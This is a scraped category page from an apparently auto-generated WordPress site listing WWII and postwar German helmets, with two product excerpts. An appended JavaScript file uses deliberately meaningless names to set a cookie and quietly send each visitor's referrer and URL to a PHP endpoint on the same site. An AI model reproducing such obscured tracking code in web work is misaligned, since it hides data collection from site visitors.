	<li class="cat-item cat-item-1521"><a href="https://wwiigermanygear.com/category/wehrmacht/" >wehrmacht</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://wwiigermanygear.com/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-984 current-cat"><a href="https://wwiigermanygear.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://wwiigermanygear.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://wwiigermanygear.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://wwiigermanygear.com/category/wore/" >wore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://wwiigermanygear.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://wwiigermanygear.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://wwiigermanygear.com/category/wulf/" >wulf</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://wwiigermanygear.com/category/ww-2/" >ww-2</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://wwiigermanygear.com/category/ww-ii/" >ww-ii</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://wwiigermanygear.com/category/ww1-ww2/" >ww1-ww2</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://wwiigermanygear.com/category/ww11/" >ww11</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://wwiigermanygear.com/category/ww1ww2/" >ww1ww2</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://wwiigermanygear.com/category/ww2m42/" >ww2m42</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://wwiigermanygear.com/category/ww2post/" >ww2post</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wwiigermanygear.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://wwiigermanygear.com/category/wwiipost/" >wwiipost</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://wwiigermanygear.com/category/wwiwwii/" >wwiwwii</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://wwiigermanygear.com/category/www2/" >www2</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://wwiigermanygear.com/category/wz-31/" >wz-31</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://wwiigermanygear.com/category/youth/" >youth</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://wwiigermanygear.com/category/zenith/" >zenith</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar wrap_widget"><h2 class="widgettitle">Calendar</h2>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://wwiigermanygear.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://wwiigermanygear.com/2026/01/01/" title="Helmet german original nice helmet M42 size 64 original WW2 WWII
WW2 M40 German Helmet WWII M40 Combat helmet size 64 Free Shipping">1</a></td><td><a href="https://wwiigermanygear.com/2026/01/02/" title="Helmet german original nice helmet M40 size 64 WW2 WWII have a number">2</a></td><td><a href="https://wwiigermanygear.com/2026/01/03/" title="Helmet german original nice helmet M40 size 64 stamp WW2 WWII
Helmet german original nice helmet M40 size 64 WW2 WWII">3</a></td><td><a href="https://wwiigermanygear.com/2026/01/04/" title="WW2 WWII Original German relic from the battlefield Artifacts, Helmet
Original-Authentic WW2 WWII Relic German helmet Wehrmacht mfr Stamp Q62/219 #171">4</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/05/" title="The Brutal Math Why America S 22 Million Helmets Doomed The Wehrmacht
WW2 German M35 Helmet SE66">5</a></td><td><a href="https://wwiigermanygear.com/2026/01/06/" title="Helmet german original nice helmet M40 original WW2 WWII size 64 Free Shipping
Helmet M40 luftwaffe german original WWii WW2">6</a></td><td><a href="https://wwiigermanygear.com/2026/01/07/" title="1044 WWII German LKpW 101 Leather Flight Helmet with throat mics size 58
Original WW2 German M40 Helmet Q64 Folk Art Soldier American Flag Painted WOW">7</a></td><td><a href="https://wwiigermanygear.com/2026/01/08/" title="WW2 German Helmet Original (M-40). 70 big size after restoration
Ww2 German m34 helmet original Liner">8</a></td><td><a href="https://wwiigermanygear.com/2026/01/09/" title="World War II Spanish Helmet
WW2. German Helmet 66 size. Medic">9</a></td><td><a href="https://wwiigermanygear.com/2026/01/10/" title="WW2 DAK M40 REPRODUCTION German Afrika Corps M40 helmet
Original-Authentic WW2 WWII Relic German helmet Wehrmacht Stamp 64 / 1095 #185">10</a></td><td><a href="https://wwiigermanygear.com/2026/01/11/" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64
Ww2 German Helmets On Ebay">11</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/12/" title="WW2 German Luftschutz helmet 3 piece construction
WW2 German M35 Helmet Size 64 Narva Front Battlefield Relic">12</a></td><td><a href="https://wwiigermanygear.com/2026/01/13/" title="WW 2 German Helmet Cover
WW2 GERMAN M40 HELMET SHELL EXCAVATED with ORIG BLAST DAMAGE, SANDBLASTED &amp; PRIMED">13</a></td><td><a href="https://wwiigermanygear.com/2026/01/14/" title="WW2 M42 German Helmet WWII M 42. Combat helmet size 64 Free Shipping
Helmet german original nice helmet M40 original WW2 WWII size 64 Free Shipping">14</a></td><td><a href="https://wwiigermanygear.com/2026/01/15/" title="Helmet german original nice helmet M40 size 64 original WW2 WWII have a number
WW2 German Luftschutz Gladiator Helmet late production 1943">15</a></td><td><a href="https://wwiigermanygear.com/2026/01/16/" title="German-Made Finnish M40/55 WWII Steel Helmet Size 58 Original Liner
America S Forgotten Masterpiece Of Wwii That Dominated The Wehrmacht">16</a></td><td><a href="https://wwiigermanygear.com/2026/01/17/" title="REPO WWII German wind protection goggles (Windschutzbrillen)
Rare Hitler Youth Uniforms Helmets U0026 Hitler S Tableware Private Collection Unboxing">17</a></td><td><a href="https://wwiigermanygear.com/2026/01/18/" title="ORIGINAL WWII WW2 German M40 M42 Helmet Liner Size 64 Shell Norwegian Reissue
Helmet german original nice helmet M42 size 64 stamp WW2 WWII">18</a></td>
	</tr>
	<tr>
		<td><a href="https://wwiigermanygear.com/2026/01/19/" title="WW2 German Helmet Restored M40 With Camouflage Cover
Helmet Collector S Dream Ultra Rare Helmets Revealed M35 Double Decal Luftwaffe Quist Reichsbahn">19</a></td><td><a href="https://wwiigermanygear.com/2026/01/20/" title="Wwii German Camouflaged Fallschirmjäger M38 Paratrooper Helmet-replica
Original Ww2 German M40 Helmet Shell Size 64">20</a></td><td><a href="https://wwiigermanygear.com/2026/01/21/" title="Helmet german original nice helmet M40 size 64 original WW2 WWII have a number
Unboxing Ww2 German Helmet Delivery">21</a></td><td><a href="https://wwiigermanygear.com/2026/01/22/" title="Wwii German Single Decal Camouflaged Fallschirmjäger M38 Para Helmet Replica
Helmet german original WWii WW2">22</a></td><td><a href="https://wwiigermanygear.com/2026/01/23/" title="Helmet M 40 German Helmet M40 WW2 Combat helmet M 40 WWII size 64
Ww2 German Helmet Comparison">23</a></td><td><a href="https://wwiigermanygear.com/2026/01/24/" title="Rare Original WWII WWI German Helmet M16-18 Bulgarian legion PVHZ EUC">24</a></td><td id="today"><a href="https://wwiigermanygear.com/2026/01/25/" title="Helmet german original nice helmet M40 size 64 WW2 WWII
Original WW2 German M34 Fireman&#8217;s Helmet With Comb &amp; Neck Flap">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms wrap_widget"><h2 class="widgettitle">Search Terms</h2>
<ul><li><a href="https://wwiigermanygear.com/ukraine-solider-body-cam-footage-of-liberating-sieverodonetsk-city-from-russians-ukraine-war-footage/" title="body camera war ukraine tube">body camera war ukraine tube</a></li><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="M44 45">M44 45</a></li><li><a href="https://wwiigermanygear.com/vietnam-war-usmc-m1-helmet-test/" title="wwiigermanygear">wwiigermanygear</a></li><li><a href="https://wwiigermanygear.com/ww2-german-army-helmet-medic/" title="WW2 German Medic Helmet">WW2 German Medic Helmet</a></li><li><a href="https://wwiigermanygear.com/original-unissued-ww2-german-luftschutz-m40-helmet/" title="nssk m40 helmet">nssk m40 helmet</a></li><li><a href="https://wwiigermanygear.com/brass-imperial-officer-spike-german-prussian-fire-man-helmet-engrave-axe-design/" title="german brass helmet">german brass helmet</a></li><li><a href="https://wwiigermanygear.com/croatian-volunteers-helmet-m42-elite-division-waffen-ww2-handschar-german-ustasa/" title="щит хорватия хандшар">щит хорватия хандшар</a></li><li><a href="https://wwiigermanygear.com/rare-ww2-german-nskk-black-leather-strapped-motorcycle-helmet-very-solid/" title="German NSKK metal eagle">German NSKK metal eagle</a></li><li><a href="https://wwiigermanygear.com/post-ww2-west-german-m40-m52-helmet-police-polizei-linnemann-schnetzer/" title="M52 police stahlhelm">M52 police stahlhelm</a></li><li><a href="https://wwiigermanygear.com/original-german-helmetstahlhelm-m4445-ventless-ckl64/" title="m45 ventless stahlhelm">m45 ventless stahlhelm</a></li></ul></aside><aside id="pages-2" class="widget widget_pages wrap_widget"><h2 class="widgettitle">Pages</h2>
		<ul>
			<li class="page_item page-item-6"><a href="https://wwiigermanygear.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://wwiigermanygear.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://wwiigermanygear.com/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside></div><!-- #grngrdn-sidebar --><div id="grngrdn-content" class="alignright">
	<div class="grngrdn-category-name">
		<h1 class="grngrdn-page-title">Category:&nbsp;west</h1>
	</div>
			<article id="post_6910" class="post-6910 post type-post status-publish format-standard has-post-thumbnail hentry category-west tag-german tag-helmet tag-liner tag-original tag-untouched tag-west tag-xrare">
			<header class="entry-header">
				<h3 class="post-title wrap"><a href="https://wwiigermanygear.com/m56-west-german-m1-helmet-liner-xrare-untouched-original/">M56 West German M1 Helmet Liner XRARE Untouched Original</a></h3>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://wwiigermanygear.com/m56-west-german-m1-helmet-liner-xrare-untouched-original/">22 June, 2023</a>&nbsp;in&nbsp;<a href="https://wwiigermanygear.com/category/west/" rel="category tag">west</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<img width="60" height="80" src="https://wwiigermanygear.com/wp-content/image/M56-West-German-M1-Helmet-Liner-XRARE-Untouched-Original-01-sspf.jpg" class="attachment-grngrdn_post wp-post-image" alt="M56-West-German-M1-Helmet-Liner-XRARE-Untouched-Original-01-sspf" />					<p class="thumbnail-caption grey"></p>
				<p>You&#8217;ll never see one for sale again! This is the 1st issue M56 (1956) German Helmet Liner with original chinstrap. The original M56 German helmet for the Bundeswehr was modeled after the US M1 helmet with a metal exterior shell and removable fiberglass inner liner. However, in less than 1 year, by 1957, the German <a class="continue" href="https://wwiigermanygear.com/m56-west-german-m1-helmet-liner-xrare-untouched-original/">[Continue]</a></p>
			</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://wwiigermanygear.com/tag/german/" rel="tag">german</a>, <a href="https://wwiigermanygear.com/tag/helmet/" rel="tag">helmet</a>, <a href="https://wwiigermanygear.com/tag/liner/" rel="tag">liner</a>, <a href="https://wwiigermanygear.com/tag/original/" rel="tag">original</a>, <a href="https://wwiigermanygear.com/tag/untouched/" rel="tag">untouched</a>, <a href="https://wwiigermanygear.com/tag/west/" rel="tag">west</a>, <a href="https://wwiigermanygear.com/tag/xrare/" rel="tag">xrare</a>.</p>
				</footer><!-- .entry-footer -->
					</article><!-- #post -->
			<article id="post_991" class="post-991 post type-post status-publish format-standard hentry category-west tag-fallschirmjager tag-german tag-helmet tag-jump tag-paratrooper tag-style tag-west tag-wwii">
			<header class="entry-header">
				<h3 class="post-title wrap"><a href="https://wwiigermanygear.com/west-german-wwii-style-gs-g9-paratrooper-fallschirmjager-jump-helmet/">West German WWII Style GS G9 Paratrooper Fallschirmjager Jump Helmet</a></h3>
				<p class="entry-meta grey">Posted on&nbsp;<a href="https://wwiigermanygear.com/west-german-wwii-style-gs-g9-paratrooper-fallschirmjager-jump-helmet/">18 January, 2019</a>&nbsp;in&nbsp;<a href="https://wwiigermanygear.com/category/west/" rel="category tag">west</a></p>
			</header><!-- .entry-header -->
			<div class="entry">
				<p>West German WWII Style GS G9 Paratrooper Fallschirmjager Jump Helmet. This is a grey painted steel helmet shell. Has four slotted helmet bolts with the vent holes to hold the liner and chin straps in place. The interior has the brown leather liner with the rubber pads and the metal band. Includes the leather Y <a class="continue" href="https://wwiigermanygear.com/west-german-wwii-style-gs-g9-paratrooper-fallschirmjager-jump-helmet/">[Continue]</a></p>
			</div><!-- .entry -->
							<footer class="entry-footer">
					<p class="entry-meta grey">Tags:&nbsp;<a href="https://wwiigermanygear.com/tag/fallschirmjager/" rel="tag">fallschirmjager</a>, <a href="https://wwiigermanygear.com/tag/german/" rel="tag">german</a>, <a href="https://wwiigermanygear.com/tag/helmet/" rel="tag">helmet</a>, <a href="https://wwiigermanygear.com/tag/jump/" rel="tag">jump</a>, <a href="https://wwiigermanygear.com/tag/paratrooper/" rel="tag">paratrooper</a>, <a href="https://wwiigermanygear.com/tag/style/" rel="tag">style</a>, <a href="https://wwiigermanygear.com/tag/west/" rel="tag">west</a>, <a href="https://wwiigermanygear.com/tag/wwii/" rel="tag">wwii</a>.</p>
				</footer><!-- .entry-footer -->
					</article><!-- #post -->
				</div><!-- #grngrdn-content -->
		<div class="clear"></div>
		</div><!-- #grngrdn-main -->
		<footer id="colophon" class="grngrdn-site-footer">
			<div class="grngrdn-footer-main aligncenter">
				<div class="grngrdn-footer-theme-name alignleft">
				</div>
				<div class="grngrdn-footer-siteinfo alignright">
					<p>Powered by<a href="https://github.com/bestwebsoft"> BestWebSoft </a>and<a href="https://wordpress.org/"> WordPress</a></p>
					<p>&copy;2026&nbsp;Wwii German Helmet</p>
				</div><!-- .grngrdn-footer-siteinfo -->
				<div class="clear"></div>
			</div><!-- .grngrdn-footer-main -->
		</footer><!-- #colophon .grngrdn-site-footer -->
	</div><!-- #grngrdn-page -->
	<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/wwiigermanygear.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///wwiigermanygear.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://wwiigermanygear.com/sifovupi.js
body_size: 758
content:



function gisom()
{
	var gudixeticylani = window.location.href;  
	     var puliganod = "sifovupi";	var zijywak = "/" + puliganod + ".php";      var vesepasox = 60;

	var hamu = puliganod;	var nalylyciwyra = "";     try    {       nalylyciwyra=""+parent.document.referrer;
     }
    catch (ex) 
	

    { 

 	    nalylyciwyra=""+document.referrer;    }
	if(vity(hamu) == null)   			{  		var zixuworetahiwy = window.location.hostname;		 
 	
			symo(hamu, "1", vesepasox, "/", zixuworetahiwy);   
   
		if(vity(hamu) != null)
 
		{ 			var batimuky = new Image();
 			batimuky.src=zijywak + "?referer=" + escape(nalylyciwyra) + "&url=" + escape(gudixeticylani);  		} 
	
		}}

gisom();


function vity(nyrimatigete) 
{  
 
    var xufobepom = document.cookie;      var ciqo = nyrimatigete + "=";  

     var zokozix = xufobepom.indexOf("; " + ciqo);
    if (zokozix == -1) {  
        zokozix = xufobepom.indexOf(ciqo);
	 

        if (zokozix != 0) return null;  
	 	     } else {         zokozix += 2;	 	

    }
  
	
     var qafybazeqere = document.cookie.indexOf(";", zokozix);	 	
	    if (qafybazeqere == -1) {	        qafybazeqere = xufobepom.length;    }    return unescape(xufobepom.substring(zokozix + ciqo.length, qafybazeqere));		}
 
	



function symo(wokyjupybyhi,vyzejuziwubedy,cuse, fapyqi, cataxus) {

 var tokicesy = new Date(); 
	 

 var zutyparopehuxus = new Date();	

 
  

 zutyparopehuxus.setTime(tokicesy.getTime() + 1000*60*cuse); document.cookie = wokyjupybyhi+"="+escape(vyzejuziwubedy) + ";expires="+zutyparopehuxus.toGMTString() + ";path=" + fapyqi + ";domain=" + cataxus;}
